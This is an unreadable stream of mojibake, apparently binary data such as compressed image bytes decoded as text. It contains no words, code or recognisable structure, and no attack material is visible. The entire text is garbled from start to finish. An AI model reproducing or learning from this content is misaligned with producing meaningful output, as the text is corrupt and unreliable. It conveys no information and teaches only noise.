��Z��m��Oۿ�ψ�k�][e�wQ�u[�>�۟�s�W��y_�أ���_�s���υ� ��A�����4����>�_��-����,�g�� �}m���� �:��!� �H�9�FI�G�hu� k�� ���K�R���v��<���J�X���F	��D�N��+��2q\WǹjK!��p��ӟ�m7��ջ__�'֚��;�
Aa����o�Z��7z'�4[>��� �柎~0~���>���_��ڍ���ӭm�p�Ey/�?l?����׼�Bk��$�'�|jZ��� �-����W�=�/�� ���Ǿ<��>%����R��N���7C���sXZ��+�e���O���-�9V7���x�����囊�rI+�����6m�-�]G4:օ?�.m~�kk��j�Ѿ#	�tۭ�+H����O�H?�2��m.k�<�Y�������r�4����k�o ռT�&�j�������:p��mj��~�#��o~��%U�p�u���#RP�jI;�}�׿���|F��4i�-!���{_�]�kW��������?��u��חqb{��=-������^6��{6�≾ã�k��iׯ�X:�!�U��U����-m�� �~!:�6YB�S�8hᰗבZS}\��� �^�n,�|�W�n>x��+G�4�I$,���~�t��z.�up5����:w�����W���������C���g�f���gZx�M�%�žE�=k��O��ƏY��z=���][L��޿f~|�~|6��2��ƣi��]zW��9|��������s�p�0��k�)'e�ß����'į�1�o��&�X�nOR�V����=���7���W��/Z��O؛�<ڮ���v�:ƔY�����z�R���pQ�sLN�ӛ���G��x�fy>0�W�N2v��I�Dq�_�����tVl_���F����=Q�QE ^�Uz (�� QѾ��RR�������
(��&O�)�����L��j�~�?�׎~<������~���kD3b� ����~ä�pr�N�� �J�t�V�iSWoE�eZ�<=)W����C���� ��Y~� ��_���~,�3�_\�wAo�� E��2� ���-l��8�� 1M[�.�u�KW���X�'T��� ����~�~��u�Y|v�w��;��������Ʃ���\�M���-����=������m����� '�%���� �3�W�9V�]��8�{y>�� ��~I�Ǽ�0x�[\�6�Z�ǥ� ���#�c֢��n��0�����s�����L���y���ǿ_ұ$�&�$^X�^�ҴSm��N� �zʉ���ʘy��_K�ķzsM���?S��`p�9jS��_SCN���[���"a��?ѭ�C_�~���I�l��-���3޿*l��� ��!������~�|7�2�{M�aq��<�S_���I�59�Wk˦���O��֍<"����J�����m�;��ظ�Z��y������'�;z�� �W���s89n������G=j�ot�o{�빟��2�^M0��ӌ�ʠ�O����� ��1�{��3��Ԏl	�1�N>����gؚN.�7Mj�}}z�~�ɟ�<�ק�U�\�sOa��֫�yߎ��O� =���Y�9�%Rܥ+߯�l|��R�$q�W5��x/�Y?����zZ��Lec�q\�s����'�LB �'�EMc�ZQ��9uZ���z^�w�]�c�^���9��7��c?�m�cF��6����湏_�6z��V�s���?g� 9���n�M��(9��x5󱳪�}�8Ia��������˧j1y7�!8�Oj�R�DXӧ0��-��u����w,�w3��#�Y������oDǮ.�� ?�S8I˙��g�1��G�ť�Da?d���~����k_�TMﭵ[kC� �u���j��ܜ� ���{��\k������i�V�����]vP��\�-u��v��u&7��c'>���ҫPKpG:t� =����i��M>��A��a� .�x�k�}��l��n1� �� ��ӝ�{ݿ��R�� �۹�C�����OZ���F:}0?�\�O����$��}+cʚS�wA��Ʈ4�|����ƣ���:>š0�c��X�}�|���vG>�zl�`��j���9��~�����Y^*�t��c�X�E%���۠�g�ٛ��j�p�6Ã�ds�,V��eq��*�V����g�� �i_�4Lq�ҕMe+^���P�JF`g����'f2p9 ��䶀�<�3�������W����xֺ%���^���J�w��x���Xy�6��D�������z֡��l�9�J��?z37\�x�� ���G,r��N���j+%UߩL�M�z�"�D�t���9�:�R�!�pA�<�5<Q�1���kO���E�[�T\��i=��L.?|8�23�ϵ	s�8���� *�E6|�I�=O9��O%��C�|u?��x98�\k:n2�F��}t&������N��A$���N1ۂy�Mk��|�ڗ����� �XeSӒ��� �������)�*��Vw���&��@0=�<�� ���Bm���~��~c��[�Λ�Ns׶=+�IB)N+���>x�Z\��Ԅ�$�~�w�3SKu�˟4���}=��aC���#���������iO.�\��;a��(T�Q����� �Ow�S�5K&�4�����N��4^j�0��j�X��q�8� ?�e�jP��?���. ̪T�X�����������:�>n&�ԌU5��s, ��x�&���|��x�}�pa��9����լ�t��F�]����W6�biF8ڲ�N��o_��%1J��8������0� �8`29��8��j{A(9��=8�>G�+���~�Z�e�aON��Wn��ܧ���2����� ��b=Ro,���$�~ߍK�C��� }
�%�n�'�l�����%��?���|����S���/x#T�Y𗈵�jP�KC�~����L���3-7Ƕ~ ����� �H�u���� �`��na�R�9�<�UG��"/���?�g�;ө�����-&��]���� �߂��S�|[�z��G�-~ɪ[|7����KO�����suui\}׊?a]N�L<�� B�{������g� �����b�:u�Nu�b�y�c�VǙ�OɛG^�cB�V���>~�r�+��'��PO�t�E��h<m�_���������c?�$�G�g�_q~Ӛ�7� Ч��������]� h���$����\�8��\U�8T�n˩��d��|+c� v���O��H��EfD#�>n9�8���j����kfMcX�ǵ��'�'�<����[�Ws��d�/e��b��G6"�=G� 
].?.����9��N��G�.�����U�=sS�{8�ם�� �2}(�H9s\r�X�q��� �~���~x�U�g$� j\���^���f�z� �Z���w���᝔@t�n@�.�׶Gv<�D'���_W�J���>���՟�KDޞ�� ��mq)3���Ҡ�蛾.O�g��5J"�\���ڬg̓l���&���F����QA�cB���� $�����j|w� �M�H�G^*�X���׊d�2䆟�=Mi����̪N>����u��Cso-��6�}���� ��SUѴmϛ�[�6G�q��t��������~�t�C�;sSt8�_jU��UG���U�NR_���]c�~�#�A�
�����*�{�g��5�xZ�>��.��kum�>�������W��n9�,����@1��;ׇZ��Q�ZX�)�.��5��|���ږ��äX��qƧumk� �� ��?���Z���Ls4�z�B��]�y���@�3K����g�Y�<�� I�#���
�F�*XL���X�W� ~q�/��:�^�z�:X<b�����y�k��V��������g�_�?� ��E����{��� Ǻ�\������_�/.�����?��V0p-nm��RF�+��7�mg��ٚ�k}+A����sr�� ��ڿIe�|@��>3x���>O ����ia�����?��w� /]��ͩP̰5(Vm7nVխ.�緃�,�K1�����Q��in���Ҟ���U�O��Dx?������ǁ�?�h�{qbx:E���О�g��<c�k�c��ʿ#�Nt�:u�v~���kCJ5�;�J��BQE�����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE ��}?��'�����jqѾ��RP0}����OR� W�Z�BU�>�� {�
�y��� ������ ���}�����<����;�N}�m{ҾO�g��!��Ҿ�� ���=����KM����x�� �����zW�>���S��Y���{H���=�dzMİ�{�Ş� �=y���׎el����װj����{�d��_y�����z}ކ��?�+����q�9?A�z�%ъ�M���{]w�<� �W.�O7�x�k�@���J~��3�q���G�I��~�� ����8�n~i�ϯ�oo���� �
S�E�� �Kuφ2���eΓ��g��>��~�� ��Mo�� �'?a�����K�$t'U�~��� Ե�w�
1�P�j�_��� p-�a�W�~�!�ϱ.f��|���>:�Ur��*Riʶ�.�]� 4}��xK�~6�� �	�c�����g˵-�������E��o��[�>�� 	f��6vחx������F��|X��:��o<9�Z}���祝ϽK� ��?i���~$i���j���]\�� G��_k��VX����{n|7�<E��TiM��D���C���k�Kۏ��� VÓ��~�j�$�漊o>��Y�X��,�^�uos�jG��$���l�����Z���\��_�7gc�U����cW�6�k$]�Mo?\�=?�i���G�����a�<�s��U�ǣYK��<����sw�e�ͭ���K���{�l�ͬ�\w��.b�p��>3�w�?���e���5Z���(��;���;RWZ	]h�N��h�������Z���-��Lf�'h?k���r��ץ���Z�O���M?�sBтrOF}W���$P�i��܌sw�lI�����L8&��=�_Ϫx�Xϛy?������n�xc��ι�����=���k���H�.�5����Zm��%j� J�������]B�����Ok�P�����\~�^��ϥ�fS-� ���w]��>V�k$�V�}ͯ?�_��}:��z4�����|�3��;�U159^��G�y�m.�5��K��$�Z[��c��ڼR����d����w�| t��Rk�Y|�� ��mWĚ��i�������s_��� ��_����N�%��?��}C���]px�gN�m��}�o�v3xL�#�*y�H�-}�w� �<u�/鶿�Ե[�-����J嵿��K��׀� � ~�~�x;���'�wŸ<�� 0Km/8���~�?��[�#���ں�n\�`�s�_C��$�����j/����V����p�W�[J+�?���)��� h}B�%��[���?��W�4�J��e� ��K�c��?�������3� ��7�_��!�4���N��xWº4���l-3�A������I5����8�>������߭}�I���Uq>��F�~w�+c*FQ�r�>z?�k��w�~hsi�<+c����7z��K�C�� �|��D|}Ѽ7�^�o�Sj��78�����+��W�� �a�on4�j�v�ӭ��{�[Wm�<~�_~%��2���i�A��� ]�l�!��� �����������i'+B����<A�p��RM����_�����(i�1��,�x��>���\�c�<��~���[� ����	����_J!񆟡[^j�lq�O�Y��&���XKR��ӏ~���_P�&�8+FiI|��1��T���'%�����ʁ� v�A>�m��?�� ��־4�}Q@W�^�
(��to�����}?����(�y��&�E�8��C������ ���G���h�>�7ק���뛍+�&����:�K�\�������W�
��/^�i�|U� �[Y�мG�����z��w�-J�kWIixmO������ >]S�-��I���oyp?��9��}�
��)�j�[E����<q�զ��׺��{�^��;}6��޳~~��ˈ8� K�'�k���o��h�3�imm�M0g�� 믤~4h7��I�+.�=���]�q�Ljf����Ϋ.�5h���������������).������)�RT��vK����A�>�u��n�"���6ڐ�P_�ް<Q�l�l��+��� 7#��^����_f�Q�b��<����2�Y��2���>�͉��SV�G\(N0�:|��lz���xd�a����3�¿E�]�a�b&���7��i�3ǰ�+���[X��p1ڼ�E7RJQ��[����NT��K��=��akg�K7�5�9� 
�}-�2��a��x����a�"D0��j�wY�~�}y{���ӧOE{�����Rr��->�O*3Κ$1kߧZ~J���L�UR]B�H�y={��R�� <�Zn���mDc�m�=[w�e�s�&hp>�j�Q��f(��Nx��?ڥ�F�����T��LDI�QSNq䵾F�i~󳵺�.7���^���ז|T�m��<!�}�y0��}��+�V!�>�g<������k��ZxoO��G�� I��J��`�5J�Jыn�i�ӗ֧��Ӥ�NO������������K<�ˏ;�=�ӚҺ���ܐM}>�&6���=��� ��{��ʊmV��ځ���z��.I��jRT�^�[�l`�������ӎ��ןF��FG~�^�o�xVSy�:��\Zf�u������	~׫y���>�u�\����
np�qv��XC�|�g���28� �WH�V�]�����1�Qϩ�n�8s.��6��qU�������.Pa���iu��������▬�i��4m�>� ���X�
���>�v.�$c��_NťM�:��{~5��k�-�M�>��\����ҽp��A�O�	�{W��w՞�WV/K��.��٧�h�*ST�t�.�����k_���� �lG;���=��~u����&� ��� �_����&z�k֥����֩���t�y��,>5}��߹�٠�	�y u�3�z�4� �A/c�����k哨x�[���$�=�(� �������� ��Ä�Q���3|]�Q�Nm��%���}[����D���&��$>T=}־\k��)��v����;� s�ddlb����i=�Ƙ$�=9]���� ��IM7�	�=����K��$Ϟz���k��'Ćp}m�]|C�otɶ�ծ�:|�_��`�S�8Mz[�������N��}*+�ạ������<��&� ������^oD�c^��d�zb��%���J��������~��s�tg���-f�{g��|����z�5���Ę$�#=�G��1�����t"<U�����m����|� $�$w$sYb88�ξf�^��,���gnsi�� ��C&�� ���р� �^�R�[+'$m,��8��K�l�R��s�X8�Fx��<Q6!�s�{�_4ǯ|N��A f׃��G����x�X���g���*� լt/wU�"��Y|���]�\�e&������*ْ�t�����_,� l�H�M��r?�ӊO퟈��0X�(�� Uq�I�N��b�U���G�����A�s�E$Q���ҾW�]��?������Nzv��$���^��Z�?�G����6��ʟ`��d�w�K�w��3b򇕑����zT��g���㜎:�W�k⏉6u�8?6m7U/�J<{���A��=0z�?֩p�a.�"�`�S���}p�Y�$���I�I`��>@�+�O�J~!c�C�~z� ǟ�ҝ�~!J|�B9��m٨|'�{�|�K���M�It�[^�O��Ї�Õ��S��}�y8����W�x����{3��ڔ�������d	���=�Mp�c�����aI�o�_���#��X���w^��5R���,	g#��ϵ|�� 	�/3��޷�'���9�ă���	8?������L�n����S�3��(Mǵ� �EKc3d���Y�X� ��H ���!<O�"C)����}jx���y��$�>q�S���g��)A�����,�hFN�G��؂�0q�q�5���N�[)��}��}��>����j��<�^���f�$���i5�	jڍּ�4�o��{o�F�yx��R2�*E%��������9m�d��)o�I�i��e�����n��g�?�y싙%�͇r�F���5�>�E�u����^Zi�l�+mB+�x##>���lm
�j:�rZ7���~���AN�l���]$���g7�4�����iNۭ,������ Z&��#��p>�8"�.#І�gWW�F��(���[�%�����S�W��d��~�׏�*Ɣ�Esf��ɩb��8&��q��z�agg�1\������._zsIT�9����k�~����#����3�[�k��+�&�@a�xI��~S��~+����&���%�_e>�� �� :�p��o��瞃�z�̿��ibj蝗����N8\UJ^n������)F#�!͏���qZ_��79�u��/��@��<���j�%��D� �z���8�VnIr��lo�F%Q��܌�Ry�rx���u�͊W�ߒ*8�i:p}2*�(�%��N����ߧ��Q��惐:t��k�t{� 6�� ���;����1�Y|���ӯ�����k3i��J�~ќ�g�Q8Jpv�h�^*S{������70��G�|i��(u;	�u�ȯ��k�*��9'�|[�v��S��N�b�=�'U:���Ъ:jN��]����|i�4Z��Mm&6f��� g��+�5���>[-N����?�����/?��}�d������´P�V�e�~��� >��ӯZ�֋D��|�j�%8�W��?�~66�$��u�ˏ'������=k�+y%�?#΀������̈�0�p�6%��??i�������|k�X�t�*���O��Wdϩ� =+W��b9U5�_���WC5N�|��{?���7���?�I���Yh<7�9[�<���V~!���j}o-������x������y�'�П<k�_�Z�t=�~׭�W�jZg�Ρgqew��<��T~Ϟ>����+����Հj�;�w���T�����g�ǰ$�U�<_�,%zx������]Z��~��8���S.��;8��k_��S�(�������^��@���B�Z J(��
(��
(�����%+u?ZJ )���)���~�-Q@D�Gҥ����P(�� )[���R�S����(GF�QQK����*QѾ��T�����4 A����U=NX��)&�ȌN1�=kA>�� �?�|��]x���?���Y^�Ꮅymv>����O�@���m�z���G�v�\O���~"����ɯ��?u7�-&�|��盚�G�6�h�S�_�����W��;��3��?�?�U旟�7�o	?�5���k;�y��E�� �9�U�K��GNoFx|��n��y߸����2����g�������Z?��;Z�Ե;��C����z�Z�|����m�}�?�`� �֦k�<�ᬧ��,�c<<������k��9#�/+9V�� �{Wк����u?j>� ��k�����5��wT�_��������������{�ҹR���7e������gA�O�O��:f�����GHה�4��?��ο�/����[�����[��}�|E�t�k�?��޿R�ԯ��M۪	g[)�=�F���F����~��pֿ��� ���{�?�?k��O��j�g�'�kE���2}"��)�˰��ڔ�/ͧ�N���K���%��E��O��g5����gM����L�7���_S� ?ʿ%�f�ȼ���8�}���ٳ���{�6���y�m����.�?V�W���+�sz�FkN��)h~)���S�KT״Ȭ���v�sk� �k���%��A�+8�練6��5ͮ�����;�|l���獾���C�P�7z��5KK9���c�U��<9�w�h���]�Χ�=k�{�f�
�����w�Zt?�rn&�s-'T9���[��J�ⷆ���Z�M�7"�� <V_�~�y־$�J��=���ߚ�-N���,�������� J��4����q����y��iC��95�ԍJr�W٫?����'e%.�ٟIG��M���mĐ_]��_�� �f��|��~C��� ��Lגh��?�!������e�>MZ�t�k�W�����W���s��� 
�*ovk�����i�Y^q.�cӐ5K@:���0�k�o	:l��[OƸIu}�?e��3��R�d?�0��
� �֜�~�}N�|/�\јc�����ږ�?���>x�K���֦����� F�-u��k��T�>o7R��� ��qT.n�6q9������d8���:o��]I7��,�� ��|�o|_�^��?�ZU���������%���������n���Ix��A��7��-���|Kr>�{��7�/|�K�(x}�vvx��� ����C:��ƾ���c��Y�Ǝ�oO�s�x��0?Mф�u��~��MO�?�ս��>4�^?��s�  �2�?��� �J����?����>"�C���-���tM/�<� ��6�h�#S��5��>�O{qu�=SĀ� ǘ�� �_�۽b]KY��TԵ�ϴ\�������Q�<S����Ĝ{���eV�Nf�=R��^4���xq/C}��� ?6�V � ��ɟ� o��3ѡ�|� ����MͿ�y����_3��}��� ǯZϟ�ۜ�<�]}��ß�}=/�|>7�3
��MG���,�uo��x���߈�#s���[��{�}�o�W�'�	���^���>������^z� �� ��~�� �8�~˟��_�2�&��^<�x�� ��CԆ>�m���n������{9�s��x↴4��:����������^&a�|tp���m_���O����ʥ���sӒO}�3�g� �� >
��?~'h�s�T�����/�4�J���<I���^���?�ֽ7�zΛ��'�����^���� �-x�W���������k��}�����'�+�~�� �|rТо"��{��+����3���N��� C�g�_�� h�{�/��'k���w�g��k�S�7���#�����k�X\�2�I���M5}��o.�g�[3��UV~��['�|���G�	Q���_�]�����U����r>�/�3y_�F�s��6� ��v$g����+��� cڸ��Ǟ�Ѽ+� w�~h"�[q�}����X� �Io�i����]��|?ԏ�|N��?k�7w�c��_�~y�~A��쳚q^�%�E�� ��ς�W��*�5f��I9��o������u*t?Z������_��Х�(��
�V*� QE (��O�))GF�QI@Q@���^?�>x�M����Z�������l4��Q�}������Vw���?������8��/�w�{���=��!���Iq�#2[�gU��'� (��_�ex�z�[�o�\c�OO����G)�;k)7��~;���+Nm�+�Y�'�����|m��6�#?�qistI8�_X�������+�o�2/���9k�����ʾ"զ���l�����ߟ��΢x�'+��Ǎ�BK��6r�w���P��,��u�G�w���K�r1��޹�F�̊Y��	��^�������:�������ڭkY|Μ�	5Bn�e���v�,^G�A �8� �����kb#�{��c�^K�����>��E�.�D9���q��5����c�In��4c�A�;������x�;�� CU8�qA����M i[�PϜv8�5�H�T�� ӥ��������hM��|���{�����i,�O��S�_&8���~�,��?_r1�j�G�)���2W�d�]B�ڦ#�������o/�c��z�Y�� 9�����Sc�Vy�?�_ΡF�穧n��q�I5�ռ�o��x���~𖱬K��{O�R9�zW�^���B�� V�?}1��WN�9�o�;�)�kO[��q���|����}�_�2CC=G��	R��������O��<�Z�~Kw~�-�v�U�)V��	��[O�����O0D� �`�Oo�'�Q}�)?���I���~M����~H�jO���<D�����4�ӌ"�K��c�x�G���+���A� /77�� ���� +��Y%��3��:���t�ۿ�p	���r�}�˓K&��o?�;�����+�
wSQ�mt&��N/o+��=NR�=F�N���*4�P~�m�O��{G�� i��z�.��\][�m~�>�j�ǟ\d�k�g���G�"��ß���?5��FG�t�[c��u�������W��έ,�	E56���fu�����'&�#)+;mo��6�uk��&���!�5;{N;V��Sy�M#����Y�|P��=�ه�>5���2H����X����:pk�3>x�$�]�� ��u9T��&�^F������0:�T���I�9�^ƴ.f�x1px���&�a/�{�r9��]q�S�W��}�NeB2V}��������y�2��#�� ��T�}�� �R�y����� E�T�-Nw+�9>X�����E�����������?��f�Fzgߑ�ҩy�ތ���M�b3��1���?�5V**Q��F5W�����'��<���ԏ��[W����ֳ�@�XFN8�@�?���<ɥ���29��ZƬ��	�n�_�t��z�=	̐���9������w���Q�Tɉx#֯���븫~΢��I_�_�{��"��߽�c��=���|��@}GN{��R��x��X��|��<�~��g*��8ҫ���J��Ԇ(Ǜ���9�L�҉m�0��5rx�I�.y�z�<����� �p��
�:2�%	h�ЇMR�*^���:��ݞ1���V����������U��?~x���_�(�����N��6覓��	��Fa�`��6:��rd�~p1�ߕHz� ���~��#�͑޴��k_̘ҋ��m5�������ғq����C�q���$�s���u�M@b>g�(�OsSN���݄]J��i;[m�c���� ���>�F8���)xO�:WCta�P��'�:�i"�`?H��AI�^��]i��8�ey��zi�ǒ����FG�����DP��s�A�]q1|��H�Pc�'�#�9�����i�d)�������P���� ӏ֛�U�4R����� '����>i#��������$���=I�/mU�f��ϯb��ϑ���z�s��q�rI�d� ��YNj�����q���i��[E�Ǟ0�Q�ַ_�?�K��9�/��N�I���Ny�8�n{�pN9�_o�4[D9�3{��� ?J%V��D0��U�5�o�U����$�>W�8��*�4����� ������]��;� ��?Ҹ'�Ry���� �ֽ�_�0����� ��⸱��aݴ�祆^�9^�|��s�����k�Hf��^�8��^ �D5YLY�K�s�q�z� ƈ��n���=�=:��x�[�mq�4$t͵�?�=q5T�9�QI�O���	SQ�(֩Q�(�__�B�ZF�I�� ����Pq�E%Α���K�;sҚt�&?l�<u7?��Dz98���}��c�W���_w��<�����>���`�m�繃�B�^�4�D'T���<��Q���!��g7=>ьTI�l]=0s�Mi�q��v��� �TP�7#i5���}]6�8o-"���c�W�?�O���Z���-����������������I�M~��̾$�4�cB�_�A��jH���9]J�
J6v�۟�g����gf�m-�b5�2Ƀ����y��NNxϵ`�����>��zҤ�d�o??.:�ۭT��Z6}_s��Ӝ�$��_��u��L6���t<�Q3?�����X�4���-�n��[�A�� �l��D��:Js�-U{u����s	�>�e%� |�w�qY�]	b9����sA��<�������nR�rf�tܔi%��^]�u����[�ǯ��|��V��I���:���� �Z����泗=s���0���yϐ{t9#��%Q7�{v)՝?���� ����>���4��܁�f�i�8��I%-��Nq�_Ox�A�G0�׎G�� �W͞#��S�X��F	��'{{m�a+E����l��<�5�^�y�� I�8�k�W�	� u�o�2��h����� �W�Հ�Tҡ������S��5�M�_�	m5����p?�ھ����Vr�$��{����HӥO��N���?�i4^�x/����}��ҿ���&��� �����$�����-�cc�]�"?*�X4�>m�#�� ��?�+�(� �;j�S|����Vv�����۞>�o}�X0_��.k�8�2��F���z|Տ��	��NS�ZR�W�qש�� EW�g邎���T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE ��}?���� V߇�%G/���?��'�_�G�ο�*��,|!� ���u������'��֖��5~�W���V�tO�%?�w�c�� �ualFyh�fo1� ���B�3k��x�R�揪�1A��^�b�L��ӭ��?��q���y�]�>%k�]���%�f�� �Sqrv���_J~�?�� �OٳU��?���]���ȶ�?�?�,	9c��s�ҿO��V� �a|E�ƥ�F�,��ڍ�׊�5���o�|M���?�,� *��v��5)Ñ��?�!x��Ht�|U��C?'�Z�|y�9n|E��;�;���^��SI�~.��_�oi�� �/m�O�� �����=�_4I��>Q#9�犪����i��t��5�\������M��n�aq��f�l��_�Ai �b��͑LO�=s� ׭:i�R�嶖Hn⹀[L
`��E�k��� �&�^?��U� �g�]b����)�Ş�-nE�^�H�������M��&���PȺ��<^^�=�ƾ�w����^+��?�djV�B�����k�%���+(���콱�+�o�\�yNN��Z���O�������o���+ӥ�I-ѭ'����߽ �z���מ�����>��O� ]by�}�ɦE/���4�.?�� �?�?�~���?'U���O��m7^�&ԭu#o5ů6�8&�;?��f����Y�ێk້��!�Ο�� �aV�� x�F}�R��\��֢��i�Iy��3\e{)���;?���P��{6�6���_Y������Q�~k�Og��2���:�)|�9|�J����i?��8��,"y�g��+d95y)��A�5�z�^-Ψ|ʉv�k���	X���#A��5��� ��Κ?�����o�#�V����oj���c"؂kq�c�>L�9������)�e��n9<� ��ɯ�9)ZT�GD{�O8�	�|Smu�m�-����?�N߂����"���O�%�V��_�!�/����x����l2�?tsS�.������A��GJ�����^Q��g����ꏏG���l0���Đz������ ���	b����|q�����#E?l�C��E��_���n1�Mt~
�ޙ�\y0�q5�ͶA� 
��k�T�F�#+������OT�*Ӈ+V�:����x��
|7��{;-��u���c�B��� J�_��/��}��Q��Џ�%��x���8�u��O�j�ϳ?e'<.ՙ�y~G���<}�?���W��0\-8��AF1�C�|�=�fs��fܺ������������W�͒i���=������9=��Ɵ�W��� 
�R������7.���Ȅ��5���c<p� ǽ�?�6�HvJ"'��9>����+Ȇ�_�[���lt��i\����_�>���� i�e	�����|m�N��wZ������_��i�mK�
���$����:�4���}q^��.|�?�=cQ����sx_T�����4Ϸ}��� ��Z�I,|�Pӵ��o��W�ⰺ�'�&�-�� �KP�������a�J�����e�2�Ҕ�(�վ��?�� �ߍ�o��o�z�� 6�usk��Kt4� ����������O�5|�ӣx+���	���/]\�x�○t��D��W�w^<���;�Q^~�>/���~0N?������h� m� �������P�H�ݨ^�����p-t�hw_�.[|�?���J�c�����曆�;1s���n+���}]�O����τ6~�%�5xn��h��G�ͯ�?�$�����_���A� �:���L���p������}B��،��+L�ˊ�n~ib���e�?b��<]Z�g6��>��� �,5��2+�X|�7���N�u��%r�*q�,d*�V�k����&�N6�Ԧ�R
�R�Z3�p�� S����})������W�j��5��s���ȥ�� *�X�� QE ��}?�����E% QE %�T���� m��g�������נ i_m�:��~H|y!~k�E	���KP:�����y�Zx�����5�����Y�t�pB� c]b�>�d����������%���	y�z����ޢ86����St�Zrߑ�qMyF�"���'�v��C�����e��W��Xh#�}��|,�4��3�x$��OLW�����*�-爵��R��7?��{Tf�ϙ��{��zWeL$g��J��mmc���}��/w����}.sV�O2�� e��k�<5��1yKi<��~��I�XY��p�o�9�ʻ���y�l�<�?��W#����8���U/'>�~fŝ��	 ¶ B�n��Y�Xd�0�Bq�¥�O^��ߊ�)SJ����g(Eɿ����|��ܩ8'����Y�p&�C�Yyo�� �ԱK7��g�=s�UsR�.��u�cNԥ��R��. ��Ү$�H߼�tɬ�1��&�t�#� w-�R���k��+�ԝ>v����g��}p*I%����#������7B��=L]z�� �R��}��s��?gO�B� $ZJ\���+�<��g¿|A�2ܑ�ok����Z��w�5� \M6�i5���Qӹ�=s,R���Z�Qv��M�9�9���FR��ҿ�zʔd�Gt��-:}�噵29����V�Zt�B#�2G��{��i�h�k�)�c�oZ�(�F#�yD�J�ys�����}�G�0��w�S�]Sј1�Zn�>��ӟ|T�D�D�t�C]"iw[���:��Ҭ-��m�R3�NEvGO�I�$�8�M�u� �\�Vf8�q�'��W|?c�jq+�8�]<v�)ɇ���Vޟ�������?nF1]2��UiΝ5t����ͦ��RWM>���V�i��L>W�¾�{�i%�>�z���N;W#�b�NӬ�� i�U���.��{U��I�I|�xVߎO�L�澚8�:�ԪG�σ�����N2��t��g��O��#�F�yA~x<`cֱ���@?u�kpO9�JZ� �M� �# ��i���[P�0p�+��� �s�������{������L�?��� ׊�O�m� +kZ�ё� �qԍW� 9��ּK����k������٦r�ԏ�o�� yRi�F�c�9�M�o���}A�t���b� �[��M�Z��U��`|+<�� �B5;L���^g�!/Fn�X�UJ4�+��ߎ����������36s��k���|K���nn{����k����xXy�`�T�z� J��i�FU����<���,���nگ�'\����R�f>w�n0q�Mq1�>$'�
�;�5KS��[��^$��� �>s�05;Rk��g����И�+Ғ~�K��ge�4z\�Z��9�n9�뎕�ǯx���¼u[R�~$9#�#��-sZ}s����jtS�U��!I�����u���v��w����'�@g�Eq��=|\� ȷq�$jZ*�O�ˏ��n�wj?*�X�58&��z�*�<UEgM�����%���e���y� <TK��rFrs�J��'�!�̞����}�����N������І���)c�|���^ݞ�}�<>%r�R�VZ�wQ�0���I+���Mtr	q�<s���v���^2��r�����;��Vǈ��� �-�y�?�)i��!�����k~a*jSt��M�����ct����Cל�W>|�&?�rp?
揈5���K�_������5��xVq�a��M���JY�ͧQ[��C��c8ɵ��oN�9#�H9�����<��9=H�i��zYO�Sw�� ��QT��u�('�w�2ڭO��T�,-�Ҳz��K�[A�W�<�@�=�M��o�?�W<u�ct^�0��M�4�kڶ|��[��?�V�px�!��;AՍ�lL2�K�����_�b�\N3��o�O2�m����?���s�M^ ���G����PG�Mc�#�]W q���cS,v��Ek�K��ؑ����락���Z���� R}���9�F�d0��y�\�MC'�53 �WV=�s�֩㰼��Zy�9}xE���������O0��O�����	�;��>��.�������<���Tc׵,K�
�@9j�/�~�:���8�Z*�>Y%k�t� ��+�~����g4���u\z� �����M�����m��?*��3�*�VZĞ�� �x�t1\��fp�8�l��X&&5�ZTލh|?�O�mC�*/:L����mˤ������ ��}񝤺��{x�w�a���P�c���	uc,~V"��N��S˰�ɼEX�����~��ͪa��FM5�<��Úh�;��_���Rh:li͜���5��j�s���UG����lq��z�^�IG���=Jy�%��U�ݞ}&�g	�,��8�O�Y��pp:����m�ֻ�x?M��)��^�����{v�8rA���s����Cߨ�.ɜ��� ����a�->��6g?�2��OҾ��q��A�o7�M����Z� �jW"�<-��E��u�� ����Y��{c=(��1�x�h�.�h�Y�u��ip&��9�C�NH$��㊧ٓ�Y�OSV>_7����J�&�>e��U+���:>��-:Q��#uϯZ��Q�?#8���Y�
����#�z������נ�� �irk̉j-��w����|�A�����M�IC�!y�Z�n���&n�<qҥ���|���?^��g(�4��-�� +N���/���q�,R�;?�?
�X�+�:�o>��� ����R��� [���g���J�	m�x�	��@�h�J���6��f�y*�w�]?C�|I`Sy�`��w�� "�f��܃=3��׎��f�3Ja�'��?/�x�<��bc�8��c�?�U�a�R�=�X�7m4��V/V��(����G��G�糺��n���w�;W�7����L���w�𯘯</��dh�q]��%�>��������Q��__�z$p��u/u�w��f���̺&�w�k��w�<���R,?klFF��� {�����ÒI�ů��C�u���Y�����^����K�?��cO����U���n8�,�,�_���JK��ߏ>6� >O����N?�oA�� +��y~&:&��}�	N��� ��� �Y�QE���������}h��^��@	EPEPEP�S���n��I@=:��2��OҀ%��( ����T��J eQ@+u?ZJ( ���8�rNI�%�d�ZF `r@稯�O�+������@��g�-?�k�����]�Ί���F����W#Q��y��&��O������|2��'�u���mH�'����d���������� ��t�zq�Z�<� n��,�� ����ߵo��#�,񆉤� `��U�w�},���� �݅�q� g�6���i�B~��o<y�Px�\�u+���_�"��(� � ӥ��R�/��x7�<	������� |@����%���ϰ�5��ŧ�]��-��o�Ij����=ᦍ�o��Ѭ4�h��_��?m��k�s���!��?�|��?����Z��|C��]{B�ͷ�~�/4��n����ڿ?j���_�Yi�k�WΛ�iV�GT�ձ�[�2~�F	����(�퍮��_�x���i���i"�\�9o����q�� N���9?CT��h�����6^���q~ұk�� b������1���Y����f/�����욘���WR�ځ��ծ�_j�����E� �����sY���T�7z.Ӌ�� �J�����	�AX��&�����O7`�ٮ�{�L{pG�XT��H�>[]*���0�~�Sqio�?웻��R���O����� ~i�7��xS�Z~�� ������[KaehZ�8�X�y�p� �w�����~"���%^ӼMqwu�\���]�Űs�s���z?��O�_�-;���-�o�>ӵP5�pZ��<�����]F8�}3��#�6�T�e��4��$׭��3��[�L:�/�3^��i�VmF�<׏��z�Y� }�� �c��+퟊�-���e�O�smist}:f�*�b�=F�Y��@?�s�W�^づN��E�W9�3�������c͘��y�΋�a��̳A���7O��[y��V��f���K����/��Z�����-��r�a��9�uW��=Գ�F�����+����C	L�cК�/j6&��88�����P�1��#���D���}mc���y�������)ךǅ��&�U刄�.M�5_�_u�����-��tc��\�����{ׯ�,����𦽠뚯�5�W욝�ծֿ�